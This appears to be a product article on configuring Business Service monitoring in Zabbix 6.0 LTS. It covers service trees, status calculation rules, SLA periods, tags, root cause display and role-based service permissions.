
Configuring Business Service monitoring can be done from the Monitoring – Services section. In Zabbix 6.0 LTS you are not required to start defining the service tree from the root service. Now you can define your own root level services. To create a service, all we have to do is switch to the Edit mode by clicking the Edit button in the upper right corner of the services screen and click the Create service button right next to it. We have also made some additional changes to the service section UI/UX. Now you also have multiple fast edit buttons next to each service. You can use them to Add a child service, edit an existing service, or delete an existing service.
Next, let’s take a look at the actual service creation steps.

Major improvements have been made to status calculation rules. We still support the old logic of the Use the most critical of child services / Most critical if all children have problems / Set status to ok, but there are also many advanced service status calculation rules.

Child services can also apply different propagation rules for the parent service

For our example let’s use an HA cluster use case. HA clusters consist of multiple nodes – for our example, we will use 3 nodes.


In the above image, we can see how the corresponding status change will look like in the Services section. Note that we can also see the root cause of the parent service status change in the Root cause column.
We also have the ability to define the acceptable SLAs as well as SLA calculation uptime and downtime periods for our services. We have the option to define scheduled uptimes and downtimes, during which SLA should or shouldn’t be calculated (Such as weekends, for example), as well as one-time downtimes for one-time maintenance purposes.

Services can utilize tags to provide additional information about your services, such as the service type, service customer, service location, and more. On top of that, tags can also be used in the Service action condition logic, so you can define granular alerting logic for your service status changes.

The Child services tab allows you to quickly look at the related child services, their problem tags, and status calculation rules.

Child services can also be crosslinked between multiple parent services. This means that you don’t have to duplicate and recreate child services if they are used as a component of multiple parent services.

Once we have configured our service, what remains is keeping track of our service statuses, SLAs and staying notified about service status changes and their root cause.

For this purpose, it is vital to secure access to our services. This is especially critical for MSPs, which may have multiple customers and each customer should have access only to the services related to that particular customer. To that end, the Roles section has also received an update related to the Service permissions. We can now define Read-Write and Read access to either specific services or services marked with a particular tag.
The Root cause section displays the root cause problems that affected the service status change. You will be able to click on the root cause problem and open it in the Problems section for further analysis of what caused your services to change their status and which host has been affected by it.
